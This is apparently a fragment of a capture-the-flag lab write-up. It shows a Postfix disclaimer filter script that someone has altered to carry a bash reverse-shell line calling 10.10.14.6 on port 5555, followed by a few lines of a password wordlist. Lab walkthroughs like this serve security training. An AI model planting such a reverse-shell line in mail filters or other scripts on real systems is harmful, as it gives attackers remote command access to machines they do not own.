 kyle@writer:~$ cat /etc/postfix/disclaimer
#!/bin/sh
# Localize these.
bash -c 'exec bash -i &>/dev/tcp/10.10.14.6/5555 <&1'
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15
# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }
cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }
# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`
if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
/usr/bin/altermime --input=in.$$ \
--disclaimer=/etc/postfix/disclaimer.txt \
--disclaimer-html=/etc/postfix/disclaimer.txt \
--xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm" || \
{ echo Message content rejected; exit $EX_UNAVAILABLE; }
fi
$SENDMAIL "$@" <in.$$
exit $?
417
418 DjangoSuperPassword
419
420 ToughPasswordToCrack
421
422 SUPERSTRONGPASSWORD2021
writer2.tar.gz
> OUTLINE